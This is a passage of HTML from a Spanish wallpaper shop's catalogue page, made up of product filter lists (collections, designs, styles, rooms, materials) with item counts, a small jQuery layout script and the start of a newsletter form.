                            <a href="https://www.sainthonore.es/papel-pintado?cat=156&amp;colors=5473">
                    Charming Wall                                            <span class="count">10<span class="filter-count-label">
                             artículos</span></span>
                                    </a>
                    </li>
            <li class="my item">
                            <a href="https://www.sainthonore.es/papel-pintado?cat=497&amp;colors=5473">
                    Classics                                            <span class="count">15<span class="filter-count-label">
                             artículos</span></span>
                                    </a>
                    </li>
            <li class="my item">
                            <a href="https://www.sainthonore.es/papel-pintado?cat=306&amp;colors=5473">
                    Classy Home                                            <span class="count">13<span class="filter-count-label">
                             artículos</span></span>
                                    </a>
                    </li>
            <li class="my item">
                            <a href="https://www.sainthonore.es/papel-pintado?cat=63&amp;colors=5473">
                    Creative                                            <span class="count">6<span class="filter-count-label">
                             artículos</span></span>
                                    </a>
                    </li>
            <li class="my item">
                            <a href="https://www.sainthonore.es/papel-pintado?cat=491&amp;colors=5473">
                    Cumaru                                            <span class="count">13<span class="filter-count-label">
                             artículos</span></span>
                                    </a>
                    </li>
            <li class="my item">
                            <a href="https://www.sainthonore.es/papel-pintado?cat=753&amp;colors=5473">
                    DAYDREAMERS                                            <span class="count">12<span class="filter-count-label">
                             artículos</span></span>
                                    </a>
                    </li>
            <li class="my item">
                            <a href="https://www.sainthonore.es/papel-pintado?cat=287&amp;colors=5473">
                    Dazzling Dimensions II                                            <span class="count">18<span class="filter-count-label">
                             artículos</span></span>
                                    </a>
                    </li>
            <li class="my item">
                            <a href="https://www.sainthonore.es/papel-pintado?cat=237&amp;colors=5473">
                    Dune                                            <span class="count">26<span class="filter-count-label">
                             artículos</span></span>
                                    </a>
                    </li>
            <li class="my item">
                            <a href="https://www.sainthonore.es/papel-pintado?cat=279&amp;colors=5473">
                    Elementum                                            <span class="count">10<span class="filter-count-label">
                             artículos</span></span>
                                    </a>
                    </li>
            <li class="my item">
                            <a href="https://www.sainthonore.es/papel-pintado?cat=261&amp;colors=5473">
                    Elle Decoration                                            <span class="count">11<span class="filter-count-label">
                             artículos</span></span>
                                    </a>
                    </li>
            <li class="my item">
                            <a href="https://www.sainthonore.es/papel-pintado?cat=327&amp;colors=5473">
                    Elle 3                                            <span class="count">12<span class="filter-count-label">
                             artículos</span></span>
                                    </a>
                    </li>
            <li class="my item">
                            <a href="https://www.sainthonore.es/papel-pintado?cat=359&amp;colors=5473">
                    Elle Décoration 4                                            <span class="count">9<span class="filter-count-label">
                             artículos</span></span>
                                    </a>
                    </li>
            <li class="my item">
                            <a href="https://www.sainthonore.es/papel-pintado?cat=325&amp;colors=5473">
                    Envy                                            <span class="count">3<span class="filter-count-label">
                             artículos</span></span>
                                    </a>
                    </li>
            <li class="my item">
                            <a href="https://www.sainthonore.es/papel-pintado?cat=346&amp;colors=5473">
                    Enzo                                            <span class="count">12<span class="filter-count-label">
                             artículos</span></span>
                                    </a>
                    </li>
            <li class="my item">
                            <a href="https://www.sainthonore.es/papel-pintado?cat=175&amp;colors=5473">
                    Exposed III                                            <span class="count">18<span class="filter-count-label">
                             artículos</span></span>
                                    </a>
                    </li>
            <li class="my item">
                            <a href="https://www.sainthonore.es/papel-pintado?cat=278&amp;colors=5473">
                    Exuberance                                            <span class="count">28<span class="filter-count-label">
                             artículos</span></span>
                                    </a>
                    </li>
            <li class="my item">
                            <a href="https://www.sainthonore.es/papel-pintado?cat=335&amp;colors=5473">
                    Fashion for Walls 4                                            <span class="count">10<span class="filter-count-label">
                             artículos</span></span>
                                    </a>
                    </li>
            <li class="my item">
                            <a href="https://www.sainthonore.es/papel-pintado?cat=64&amp;colors=5473">
                    Floral Prints                                            <span class="count">5<span class="filter-count-label">
                             artículos</span></span>
                                    </a>
                    </li>
            <li class="my item">
                            <a href="https://www.sainthonore.es/papel-pintado?cat=114&amp;colors=5473">
                    Flowers&amp;Colors                                            <span class="count">7<span class="filter-count-label">
                             artículos</span></span>
                                    </a>
                    </li>
            <li class="my item">
                            <a href="https://www.sainthonore.es/papel-pintado?cat=254&amp;colors=5473">
                    Fresca                                            <span class="count">31<span class="filter-count-label">
                             artículos</span></span>
                                    </a>
                    </li>
            <li class="my item">
                            <a href="https://www.sainthonore.es/papel-pintado?cat=72&amp;colors=5473">
                    Fresh Kitchens VI                                            <span class="count">6<span class="filter-count-label">
                             artículos</span></span>
                                    </a>
                    </li>
            <li class="my item">
                            <a href="https://www.sainthonore.es/papel-pintado?cat=51&amp;colors=5473">
                    Funny walls 3                                            <span class="count">3<span class="filter-count-label">
                             artículos</span></span>
                                    </a>
                    </li>
            <li class="my item">
                            <a href="https://www.sainthonore.es/papel-pintado?cat=264&amp;colors=5473">
                    Funny Walls IV                                            <span class="count">12<span class="filter-count-label">
                             artículos</span></span>
                                    </a>
                    </li>
            <li class="my item">
                            <a href="https://www.sainthonore.es/papel-pintado?cat=361&amp;colors=5473">
                    Funny Walls V                                            <span class="count">8<span class="filter-count-label">
                             artículos</span></span>
                                    </a>
                    </li>
            <li class="my item">
                            <a href="https://www.sainthonore.es/papel-pintado?cat=340&amp;colors=5473">
                    Galatea                                            <span class="count">9<span class="filter-count-label">
                             artículos</span></span>
                                    </a>
                    </li>
            <li class="my item">
                            <a href="https://www.sainthonore.es/papel-pintado?cat=173&amp;colors=5473">
                    Geometric Space                                            <span class="count">18<span class="filter-count-label">
                             artículos</span></span>
                                    </a>
                    </li>
            <li class="my item">
                            <a href="https://www.sainthonore.es/papel-pintado?cat=360&amp;colors=5473">
                    Gentle Light                                            <span class="count">12<span class="filter-count-label">
                             artículos</span></span>
                                    </a>
                    </li>
            <li class="my item">
                            <a href="https://www.sainthonore.es/papel-pintado?cat=128&amp;colors=5473">
                    Garden of Flowers                                            <span class="count">5<span class="filter-count-label">
                             artículos</span></span>
                                    </a>
                    </li>
            <li class="my item">
                            <a href="https://www.sainthonore.es/papel-pintado?cat=77&amp;colors=5473">
                    Global Fusion                                            <span class="count">32<span class="filter-count-label">
                             artículos</span></span>
                                    </a>
                    </li>
            <li class="my item">
                            <a href="https://www.sainthonore.es/papel-pintado?cat=54&amp;colors=5473">
                    Grunge                                            <span class="count">23<span class="filter-count-label">
                             artículos</span></span>
                                    </a>
                    </li>
            <li class="my item">
                            <a href="https://www.sainthonore.es/papel-pintado?cat=332&amp;colors=5473">
                    Habitat                                            <span class="count">13<span class="filter-count-label">
                             artículos</span></span>
                                    </a>
                    </li>
            <li class="my item">
                            <a href="https://www.sainthonore.es/papel-pintado?cat=102&amp;colors=5473">
                    Happy Kids                                            <span class="count">8<span class="filter-count-label">
                             artículos</span></span>
                                    </a>
                    </li>
            <li class="my item">
                            <a href="https://www.sainthonore.es/papel-pintado?cat=339&amp;colors=5473">
                    Herbarium                                            <span class="count">15<span class="filter-count-label">
                             artículos</span></span>
                                    </a>
                    </li>
            <li class="my item">
                            <a href="https://www.sainthonore.es/papel-pintado?cat=336&amp;colors=5473">
                    Heritage                                            <span class="count">14<span class="filter-count-label">
                             artículos</span></span>
                                    </a>
                    </li>
            <li class="my item">
                            <a href="https://www.sainthonore.es/papel-pintado?cat=150&amp;colors=5473">
                    Hip&amp;Fun 3                                            <span class="count">4<span class="filter-count-label">
                             artículos</span></span>
                                    </a>
                    </li>
            <li class="my item">
                            <a href="https://www.sainthonore.es/papel-pintado?cat=177&amp;colors=5473">
                    Ideal Decor                                            <span class="count">1<span class="filter-count-label">
                             artículo</span></span>
                                    </a>
                    </li>
            <li class="my item">
                            <a href="https://www.sainthonore.es/papel-pintado?cat=329&amp;colors=5473">
                    Illusion                                            <span class="count">12<span class="filter-count-label">
                             artículos</span></span>
                                    </a>
                    </li>
            <li class="my item">
                            <a href="https://www.sainthonore.es/papel-pintado?cat=222&amp;colors=5473">
                    Individual Kids@Home                                            <span class="count">9<span class="filter-count-label">
                             artículos</span></span>
                                    </a>
                    </li>
            <li class="my item">
                            <a href="https://www.sainthonore.es/papel-pintado?cat=130&amp;colors=5473">
                    Jacadi 9                                            <span class="count">5<span class="filter-count-label">
                             artículos</span></span>
                                    </a>
                    </li>
            <li class="my item">
                            <a href="https://www.sainthonore.es/papel-pintado?cat=282&amp;colors=5473">
                    Jack&#039;N Rose III                                            <span class="count">5<span class="filter-count-label">
                             artículos</span></span>
                                    </a>
                    </li>
            <li class="my item">
                            <a href="https://www.sainthonore.es/papel-pintado?cat=135&amp;colors=5473">
                    Journey                                            <span class="count">1<span class="filter-count-label">
                             artículo</span></span>
                                    </a>
                    </li>
            <li class="my item">
                            <a href="https://www.sainthonore.es/papel-pintado?cat=105&amp;colors=5473">
                    Kabuki                                            <span class="count">10<span class="filter-count-label">
                             artículos</span></span>
                                    </a>
                    </li>
            <li class="my item">
                            <a href="https://www.sainthonore.es/papel-pintado?cat=304&amp;colors=5473">
                    Kitchen &amp; Stripes                                            <span class="count">6<span class="filter-count-label">
                             artículos</span></span>
                                    </a>
                    </li>
            <li class="my item">
                            <a href="https://www.sainthonore.es/papel-pintado?cat=83&amp;colors=5473">
                    Lamborghini                                            <span class="count">20<span class="filter-count-label">
                             artículos</span></span>
                                    </a>
                    </li>
            <li class="my item">
                            <a href="https://www.sainthonore.es/papel-pintado?cat=303&amp;colors=5473">
                    Lamborghini 2                                            <span class="count">15<span class="filter-count-label">
                             artículos</span></span>
                                    </a>
                    </li>
            <li class="my item">
                            <a href="https://www.sainthonore.es/papel-pintado?cat=362&amp;colors=5473">
                    Lamborghini 3                                            <span class="count">14<span class="filter-count-label">
                             artículos</span></span>
                                    </a>
                    </li>
            <li class="my item">
                            <a href="https://www.sainthonore.es/papel-pintado?cat=78&amp;colors=5473">
                    Landscape                                            <span class="count">1<span class="filter-count-label">
                             artículo</span></span>
                                    </a>
                    </li>
            <li class="my item">
                            <a href="https://www.sainthonore.es/papel-pintado?cat=119&amp;colors=5473">
                    Loft                                            <span class="count">2<span class="filter-count-label">
                             artículos</span></span>
                                    </a>
                    </li>
            <li class="my item">
                            <a href="https://www.sainthonore.es/papel-pintado?cat=349&amp;colors=5473">
                    Magnetism                                            <span class="count">14<span class="filter-count-label">
                             artículos</span></span>
                                    </a>
                    </li>
            <li class="my item">
                            <a href="https://www.sainthonore.es/papel-pintado?cat=297&amp;colors=5473">
                    Magnificence                                            <span class="count">6<span class="filter-count-label">
                             artículos</span></span>
                                    </a>
                    </li>
            <li class="my item">
                            <a href="https://www.sainthonore.es/papel-pintado?cat=53&amp;colors=5473">
                    MARB.-SP                                            <span class="count">13<span class="filter-count-label">
                             artículos</span></span>
                                    </a>
                    </li>
            <li class="my item">
                            <a href="https://www.sainthonore.es/papel-pintado?cat=235&amp;colors=5473">
                    Modern Life                                            <span class="count">6<span class="filter-count-label">
                             artículos</span></span>
                                    </a>
                    </li>
            <li class="my item">
                            <a href="https://www.sainthonore.es/papel-pintado?cat=344&amp;colors=5473">
                    Modern Metals II                                            <span class="count">27<span class="filter-count-label">
                             artículos</span></span>
                                    </a>
                    </li>
            <li class="my item">
                            <a href="https://www.sainthonore.es/papel-pintado?cat=299&amp;colors=5473">
                    Muse                                            <span class="count">5<span class="filter-count-label">
                             artículos</span></span>
                                    </a>
                    </li>
            <li class="my item">
                            <a href="https://www.sainthonore.es/papel-pintado?cat=32&amp;colors=5473">
                    Natural FX                                            <span class="count">29<span class="filter-count-label">
                             artículos</span></span>
                                    </a>
                    </li>
            <li class="my item">
                            <a href="https://www.sainthonore.es/papel-pintado?cat=94&amp;colors=5473">
                    Natural Urban                                            <span class="count">12<span class="filter-count-label">
                             artículos</span></span>
                                    </a>
                    </li>
            <li class="my item">
                            <a href="https://www.sainthonore.es/papel-pintado?cat=283&amp;colors=5473">
                    Nature Life                                            <span class="count">8<span class="filter-count-label">
                             artículos</span></span>
                                    </a>
                    </li>
            <li class="my item">
                            <a href="https://www.sainthonore.es/papel-pintado?cat=193&amp;colors=5473">
                    New Kyoto                                            <span class="count">3<span class="filter-count-label">
                             artículos</span></span>
                                    </a>
                    </li>
            <li class="my item">
                            <a href="https://www.sainthonore.es/papel-pintado?cat=268&amp;colors=5473">
                    Nice Home                                            <span class="count">34<span class="filter-count-label">
                             artículos</span></span>
                                    </a>
                    </li>
            <li class="my item">
                            <a href="https://www.sainthonore.es/papel-pintado?cat=354&amp;colors=5473">
                    Nice Home II                                            <span class="count">15<span class="filter-count-label">
                             artículos</span></span>
                                    </a>
                    </li>
            <li class="my item">
                            <a href="https://www.sainthonore.es/papel-pintado?cat=218&amp;colors=5473">
                    Nomade                                            <span class="count">26<span class="filter-count-label">
                             artículos</span></span>
                                    </a>
                    </li>
            <li class="my item">
                            <a href="https://www.sainthonore.es/papel-pintado?cat=170&amp;colors=5473">
                    Nordic Elegance                                            <span class="count">10<span class="filter-count-label">
                             artículos</span></span>
                                    </a>
                    </li>
            <li class="my item">
                            <a href="https://www.sainthonore.es/papel-pintado?cat=236&amp;colors=5473">
                    Oh làlà                                            <span class="count">31<span class="filter-count-label">
                             artículos</span></span>
                                    </a>
                    </li>
            <li class="my item">
                            <a href="https://www.sainthonore.es/papel-pintado?cat=285&amp;colors=5473">
                    One Roll One Motif II                                            <span class="count">2<span class="filter-count-label">
                             artículos</span></span>
                                    </a>
                    </li>
            <li class="my item">
                            <a href="https://www.sainthonore.es/papel-pintado?cat=108&amp;colors=5473">
                    Osaka                                            <span class="count">10<span class="filter-count-label">
                             artículos</span></span>
                                    </a>
                    </li>
            <li class="my item">
                            <a href="https://www.sainthonore.es/papel-pintado?cat=158&amp;colors=5473">
                    Panorama                                            <span class="count">17<span class="filter-count-label">
                             artículos</span></span>
                                    </a>
                    </li>
            <li class="my item">
                            <a href="https://www.sainthonore.es/papel-pintado?cat=280&amp;colors=5473">
                    Papel Pintado Recomendado                                            <span class="count">9<span class="filter-count-label">
                             artículos</span></span>
                                    </a>
                    </li>
            <li class="my item">
                            <a href="https://www.sainthonore.es/papel-pintado?cat=62&amp;colors=5473">
                    Paradiso                                            <span class="count">23<span class="filter-count-label">
                             artículos</span></span>
                                    </a>
                    </li>
            <li class="my item">
                            <a href="https://www.sainthonore.es/papel-pintado?cat=81&amp;colors=5473">
                    PEEL &amp; STICK                                            <span class="count">26<span class="filter-count-label">
                             artículos</span></span>
                                    </a>
                    </li>
            <li class="my item">
                            <a href="https://www.sainthonore.es/papel-pintado?cat=347&amp;colors=5473">
                    Perfect Harmony                                            <span class="count">5<span class="filter-count-label">
                             artículos</span></span>
                                    </a>
                    </li>
            <li class="my item">
                            <a href="https://www.sainthonore.es/papel-pintado?cat=328&amp;colors=5473">
                    Petits motifs VII                                            <span class="count">8<span class="filter-count-label">
                             artículos</span></span>
                                    </a>
                    </li>
            <li class="my item">
                            <a href="https://www.sainthonore.es/papel-pintado?cat=498&amp;colors=5473">
                    PRECIOUS WEAVES                                            <span class="count">10<span class="filter-count-label">
                             artículos</span></span>
                                    </a>
                    </li>
            <li class="my item">
                            <a href="https://www.sainthonore.es/papel-pintado?cat=86&amp;colors=5473">
                    Reality                                            <span class="count">3<span class="filter-count-label">
                             artículos</span></span>
                                    </a>
                    </li>
            <li class="my item">
                            <a href="https://www.sainthonore.es/papel-pintado?cat=120&amp;colors=5473">
                    Reality III                                            <span class="count">13<span class="filter-count-label">
                             artículos</span></span>
                                    </a>
                    </li>
            <li class="my item">
                            <a href="https://www.sainthonore.es/papel-pintado?cat=232&amp;colors=5473">
                    SAINT HONORE 2023                                            <span class="count">30<span class="filter-count-label">
                             artículos</span></span>
                                    </a>
                    </li>
            <li class="my item">
                            <a href="https://www.sainthonore.es/papel-pintado?cat=341&amp;colors=5473">
                    Saint Honore 2026                                            <span class="count">21<span class="filter-count-label">
                             artículos</span></span>
                                    </a>
                    </li>
            <li class="my item">
                            <a href="https://www.sainthonore.es/papel-pintado?cat=172&amp;colors=5473">
                    Salinas Safira                                            <span class="count">17<span class="filter-count-label">
                             artículos</span></span>
                                    </a>
                    </li>
            <li class="my item">
                            <a href="https://www.sainthonore.es/papel-pintado?cat=301&amp;colors=5473">
                    Satin Flowers                                            <span class="count">13<span class="filter-count-label">
                             artículos</span></span>
                                    </a>
                    </li>
            <li class="my item">
                            <a href="https://www.sainthonore.es/papel-pintado?cat=271&amp;colors=5473">
                    Secret Garden                                            <span class="count">7<span class="filter-count-label">
                             artículos</span></span>
                                    </a>
                    </li>
            <li class="my item">
                            <a href="https://www.sainthonore.es/papel-pintado?cat=252&amp;colors=5473">
                    Shades                                            <span class="count">21<span class="filter-count-label">
                             artículos</span></span>
                                    </a>
                    </li>
            <li class="my item">
                            <a href="https://www.sainthonore.es/papel-pintado?cat=101&amp;colors=5473">
                    Smart Stripes                                            <span class="count">9<span class="filter-count-label">
                             artículos</span></span>
                                    </a>
                    </li>
            <li class="my item">
                            <a href="https://www.sainthonore.es/papel-pintado?cat=348&amp;colors=5473">
                    Smart Stripes 3                                            <span class="count">6<span class="filter-count-label">
                             artículos</span></span>
                                    </a>
                    </li>
            <li class="my item">
                            <a href="https://www.sainthonore.es/papel-pintado?cat=350&amp;colors=5473">
                    Soleado                                            <span class="count">14<span class="filter-count-label">
                             artículos</span></span>
                                    </a>
                    </li>
            <li class="my item">
                            <a href="https://www.sainthonore.es/papel-pintado?cat=148&amp;colors=5473">
                    Textured Plains                                            <span class="count">7<span class="filter-count-label">
                             artículos</span></span>
                                    </a>
                    </li>
            <li class="my item">
                            <a href="https://www.sainthonore.es/papel-pintado?cat=174&amp;colors=5473">
                    Textures                                            <span class="count">12<span class="filter-count-label">
                             artículos</span></span>
                                    </a>
                    </li>
            <li class="my item">
                            <a href="https://www.sainthonore.es/papel-pintado?cat=253&amp;colors=5473">
                    Textures &amp; Murals                                            <span class="count">9<span class="filter-count-label">
                             artículos</span></span>
                                    </a>
                    </li>
            <li class="my item">
                            <a href="https://www.sainthonore.es/papel-pintado?cat=499&amp;colors=5473">
                    THE NEW AMSTERDAM BOOK                                            <span class="count">25<span class="filter-count-label">
                             artículos</span></span>
                                    </a>
                    </li>
            <li class="my item">
                            <a href="https://www.sainthonore.es/papel-pintado?cat=273&amp;colors=5473">
                    Travel Walls                                            <span class="count">18<span class="filter-count-label">
                             artículos</span></span>
                                    </a>
                    </li>
            <li class="my item">
                            <a href="https://www.sainthonore.es/papel-pintado?cat=263&amp;colors=5473">
                    Traveler                                            <span class="count">13<span class="filter-count-label">
                             artículos</span></span>
                                    </a>
                    </li>
            <li class="my item">
                            <a href="https://www.sainthonore.es/papel-pintado?cat=233&amp;colors=5473">
                    Tropical Walls                                            <span class="count">10<span class="filter-count-label">
                             artículos</span></span>
                                    </a>
                    </li>
            <li class="my item">
                            <a href="https://www.sainthonore.es/papel-pintado?cat=353&amp;colors=5473">
                    Utopía                                            <span class="count">6<span class="filter-count-label">
                             artículos</span></span>
                                    </a>
                    </li>
            <li class="my item">
                            <a href="https://www.sainthonore.es/papel-pintado?cat=169&amp;colors=5473">
                    Village People                                            <span class="count">8<span class="filter-count-label">
                             artículos</span></span>
                                    </a>
                    </li>
            <li class="my item">
                            <a href="https://www.sainthonore.es/papel-pintado?cat=157&amp;colors=5473">
                    Wild Jungle                                            <span class="count">10<span class="filter-count-label">
                             artículos</span></span>
                                    </a>
                    </li>
            <li class="my item">
                            <a href="https://www.sainthonore.es/papel-pintado?cat=358&amp;colors=5473">
                    William Morris at Home                                            <span class="count">10<span class="filter-count-label">
                             artículos</span></span>
                                    </a>
                    </li>
            <li class="my item">
                            <a href="https://www.sainthonore.es/papel-pintado?cat=281&amp;colors=5473">
                    Young &amp; Fashion                                            <span class="count">4<span class="filter-count-label">
                             artículos</span></span>
                                    </a>
                    </li>
    </ol>
</dd>
                                                                                                                                                                                                        <dt role="heading" aria-level="3" class="filter-options-title Diseño">Diseño</dt>
                        <dd class="filter-options-content Diseño"><ol class="items">
            <li class="my item">
                            <a href="https://www.sainthonore.es/papel-pintado?cat=122&amp;colors=5473&amp;diseno=5432">
                    Liso                                            <span class="count">322<span class="filter-count-label">
                             artículos</span></span>
                                    </a>
                    </li>
            <li class="my item">
                            <a href="https://www.sainthonore.es/papel-pintado?cat=122&amp;colors=5473&amp;diseno=5433">
                    Rayas                                            <span class="count">88<span class="filter-count-label">
                             artículos</span></span>
                                    </a>
                    </li>
            <li class="my item">
                            <a href="https://www.sainthonore.es/papel-pintado?cat=122&amp;colors=5473&amp;diseno=5434">
                    Flores                                            <span class="count">43<span class="filter-count-label">
                             artículos</span></span>
                                    </a>
                    </li>
            <li class="my item">
                            <a href="https://www.sainthonore.es/papel-pintado?cat=122&amp;colors=5473&amp;diseno=5435">
                    Maderas                                            <span class="count">42<span class="filter-count-label">
                             artículos</span></span>
                                    </a>
                    </li>
            <li class="my item">
                            <a href="https://www.sainthonore.es/papel-pintado?cat=122&amp;colors=5473&amp;diseno=5436">
                    Materiales                                            <span class="count">200<span class="filter-count-label">
                             artículos</span></span>
                                    </a>
                    </li>
            <li class="my item">
                            <a href="https://www.sainthonore.es/papel-pintado?cat=122&amp;colors=5473&amp;diseno=5440">
                    Estampado                                            <span class="count">257<span class="filter-count-label">
                             artículos</span></span>
                                    </a>
                    </li>
            <li class="my item">
                            <a href="https://www.sainthonore.es/papel-pintado?cat=122&amp;colors=5473&amp;diseno=5466">
                    Geométricos                                            <span class="count">267<span class="filter-count-label">
                             artículos</span></span>
                                    </a>
                    </li>
            <li class="my item">
                            <a href="https://www.sainthonore.es/papel-pintado?cat=122&amp;colors=5473&amp;diseno=5437">
                    Naturaleza                                            <span class="count">191<span class="filter-count-label">
                             artículos</span></span>
                                    </a>
                    </li>
            <li class="my item">
                            <a href="https://www.sainthonore.es/papel-pintado?cat=122&amp;colors=5473&amp;diseno=5467">
                    Mármoles                                            <span class="count">8<span class="filter-count-label">
                             artículos</span></span>
                                    </a>
                    </li>
            <li class="my item">
                            <a href="https://www.sainthonore.es/papel-pintado?cat=122&amp;colors=5473&amp;diseno=5566">
                    Paisajes                                            <span class="count">3<span class="filter-count-label">
                             artículos</span></span>
                                    </a>
                    </li>
            <li class="my item">
                            <a href="https://www.sainthonore.es/papel-pintado?cat=122&amp;colors=5473&amp;diseno=5568">
                    Poster                                            <span class="count">19<span class="filter-count-label">
                             artículos</span></span>
                                    </a>
                    </li>
    </ol>
</dd>
                                                                                                                                                    <dt role="heading" aria-level="3" class="filter-options-title Estilo">Estilo</dt>
                        <dd class="filter-options-content Estilo"><ol class="items">
            <li class="my item">
                            <a href="https://www.sainthonore.es/papel-pintado?cat=122&amp;colors=5473&amp;estilo=5441">
                    Moderno                                            <span class="count">544<span class="filter-count-label">
                             artículos</span></span>
                                    </a>
                    </li>
            <li class="my item">
                            <a href="https://www.sainthonore.es/papel-pintado?cat=122&amp;colors=5473&amp;estilo=5442">
                    Clásico                                            <span class="count">567<span class="filter-count-label">
                             artículos</span></span>
                                    </a>
                    </li>
            <li class="my item">
                            <a href="https://www.sainthonore.es/papel-pintado?cat=122&amp;colors=5473&amp;estilo=5443">
                    Diseñadores                                            <span class="count">47<span class="filter-count-label">
                             artículos</span></span>
                                    </a>
                    </li>
            <li class="my item">
                            <a href="https://www.sainthonore.es/papel-pintado?cat=122&amp;colors=5473&amp;estilo=5444">
                    Vintage                                            <span class="count">192<span class="filter-count-label">
                             artículos</span></span>
                                    </a>
                    </li>
            <li class="my item">
                            <a href="https://www.sainthonore.es/papel-pintado?cat=122&amp;colors=5473&amp;estilo=5445">
                    Madera                                            <span class="count">29<span class="filter-count-label">
                             artículos</span></span>
                                    </a>
                    </li>
            <li class="my item">
                            <a href="https://www.sainthonore.es/papel-pintado?cat=122&amp;colors=5473&amp;estilo=5468">
                    Materiales                                            <span class="count">61<span class="filter-count-label">
                             artículos</span></span>
                                    </a>
                    </li>
    </ol>
</dd>
                                                                                                                                                                                                        <dt role="heading" aria-level="3" class="filter-options-title Inspiración">Inspiración</dt>
                        <dd class="filter-options-content Inspiración"><ol class="items">
            <li class="my item">
                            <a href="https://www.sainthonore.es/papel-pintado?cat=122&amp;colors=5473&amp;inspiracion=5561">
                    Infantil                                            <span class="count">50<span class="filter-count-label">
                             artículos</span></span>
                                    </a>
                    </li>
            <li class="my item">
                            <a href="https://www.sainthonore.es/papel-pintado?cat=122&amp;colors=5473&amp;inspiracion=5562">
                    Juvenil                                            <span class="count">78<span class="filter-count-label">
                             artículos</span></span>
                                    </a>
                    </li>
            <li class="my item">
                            <a href="https://www.sainthonore.es/papel-pintado?cat=122&amp;colors=5473&amp;inspiracion=5563">
                    Cocina / Baño                                            <span class="count">75<span class="filter-count-label">
                             artículos</span></span>
                                    </a>
                    </li>
            <li class="my item">
                            <a href="https://www.sainthonore.es/papel-pintado?cat=122&amp;colors=5473&amp;inspiracion=5564">
                    Living / Sala                                            <span class="count">779<span class="filter-count-label">
                             artículos</span></span>
                                    </a>
                    </li>
            <li class="my item">
                            <a href="https://www.sainthonore.es/papel-pintado?cat=122&amp;colors=5473&amp;inspiracion=5565">
                    Dormitorio                                            <span class="count">1380<span class="filter-count-label">
                             artículos</span></span>
                                    </a>
                    </li>
    </ol>
</dd>
                                                                                                <dt role="heading" aria-level="3" class="filter-options-title Tipo Poducto">Tipo Poducto</dt>
                        <dd class="filter-options-content Tipo Poducto"><ol class="items">
            <li class="my item">
                            <a href="https://www.sainthonore.es/papel-pintado?cat=122&amp;colors=5473&amp;tipo_producto=5542">
                    Papel                                            <span class="count">1023<span class="filter-count-label">
                             artículos</span></span>
                                    </a>
                    </li>
            <li class="my item">
                            <a href="https://www.sainthonore.es/papel-pintado?cat=122&amp;colors=5473&amp;tipo_producto=5543">
                    Cenefa                                            <span class="count">11<span class="filter-count-label">
                             artículos</span></span>
                                    </a>
                    </li>
            <li class="my item">
                            <a href="https://www.sainthonore.es/papel-pintado?cat=122&amp;colors=5473&amp;tipo_producto=5544">
                    Foto Mural                                            <span class="count">30<span class="filter-count-label">
                             artículos</span></span>
                                    </a>
                    </li>
            <li class="my item">
                            <a href="https://www.sainthonore.es/papel-pintado?cat=122&amp;colors=5473&amp;tipo_producto=5547">
                    Premium                                            <span class="count">376<span class="filter-count-label">
                             artículos</span></span>
                                    </a>
                    </li>
    </ol>
</dd>
                                                                                                <dt role="heading" aria-level="3" class="filter-options-title Uso">Uso</dt>
                        <dd class="filter-options-content Uso"><ol class="items">
            <li class="my item">
                            <a href="https://www.sainthonore.es/papel-pintado?cat=122&amp;colors=5473&amp;uso=5452">
                    Juvenil                                            <span class="count">27<span class="filter-count-label">
                             artículos</span></span>
                                    </a>
                    </li>
            <li class="my item">
                            <a href="https://www.sainthonore.es/papel-pintado?cat=122&amp;colors=5473&amp;uso=5453">
                    Infantil                                            <span class="count">50<span class="filter-count-label">
                             artículos</span></span>
                                    </a>
                    </li>
            <li class="my item">
                            <a href="https://www.sainthonore.es/papel-pintado?cat=122&amp;colors=5473&amp;uso=5454">
                    Bebe                                            <span class="count">20<span class="filter-count-label">
                             artículos</span></span>
                                    </a>
                    </li>
            <li class="my item">
                            <a href="https://www.sainthonore.es/papel-pintado?cat=122&amp;colors=5473&amp;uso=5455">
                    Cocina / Baño                                            <span class="count">37<span class="filter-count-label">
                             artículos</span></span>
                                    </a>
                    </li>
            <li class="my item">
                            <a href="https://www.sainthonore.es/papel-pintado?cat=122&amp;colors=5473&amp;uso=5456">
                    Dormitorio                                            <span class="count">1306<span class="filter-count-label">
                             artículos</span></span>
                                    </a>
                    </li>
    </ol>
</dd>
                                                                                                <dt role="heading" aria-level="3" class="filter-options-title Material">Material</dt>
                        <dd class="filter-options-content Material"><ol class="items">
            <li class="my item">
                            <a href="https://www.sainthonore.es/papel-pintado?calidad=5457&amp;cat=122&amp;colors=5473">
                    Tejido no tejido vinílico                                            <span class="count">855<span class="filter-count-label">
                             artículos</span></span>
                                    </a>
                    </li>
            <li class="my item">
                            <a href="https://www.sainthonore.es/papel-pintado?calidad=5458&amp;cat=122&amp;colors=5473">
                    Papel vinílico                                            <span class="count">28<span class="filter-count-label">
                             artículos</span></span>
                                    </a>
                    </li>
            <li class="my item">
                            <a href="https://www.sainthonore.es/papel-pintado?calidad=5459&amp;cat=122&amp;colors=5473">
                    Papel                                            <span class="count">84<span class="filter-count-label">
                             artículos</span></span>
                                    </a>
                    </li>
            <li class="my item">
                            <a href="https://www.sainthonore.es/papel-pintado?calidad=5460&amp;cat=122&amp;colors=5473">
                    Tejido no tejido                                            <span class="count">440<span class="filter-count-label">
                             artículos</span></span>
                                    </a>
                    </li>
            <li class="my item">
                            <a href="https://www.sainthonore.es/papel-pintado?calidad=5461&amp;cat=122&amp;colors=5473">
                    Fibras naturales                                            <span class="count">7<span class="filter-count-label">
                             artículos</span></span>
                                    </a>
                    </li>
            <li class="my item">
                            <a href="https://www.sainthonore.es/papel-pintado?calidad=5541&amp;cat=122&amp;colors=5473">
                    Papel Autoadhesivo                                            <span class="count">26<span class="filter-count-label">
                             artículos</span></span>
                                    </a>
                    </li>
    </ol>
</dd>
                                                                        <div class="bottom-filter"></div>
                    </dl>
                        </div>
    </div>

<script>
    require([
        'jquery',
        'prototype'
    ], function(jQuery) {

        jQuery(document).ready(function() {

            jQuery('.filter-options-title.Colección').insertAfter('.bottom-filter');
            jQuery('.filter-options-content.Colección').insertAfter('.filter-options-title.Colección');
        })
    });
</script></div></div></main><footer class="page-footer"><div class="footer content"><div class="block newsletter">
    <div class="title"><strong>newsletter</strong></div>
    <div class="content">
        <form class="form subscribe"
            novalidate
            action="https://www.sainthonore.es/newsletter/subscriber/new/"
            method="post"
            data-mage-init='{"validation": {"errorClass": "mage-error"}}'
            id="newsletter-validate-detail">
            <div class="field newsletter">
                <div class="control">
                    <label for="newsletter">
                        <span class="label">
                            Suscribirse al boletín de noticias                        </span>
                        <input name="email" type="email" id="newsletter"
                               placeholder="Introduce la dirección de correo electrónico"
                               data-mage-init='{"mage/trim-input":{}}'
                               data-validate="{required:true, 'validate-email':true}"
                        />
                    </label>
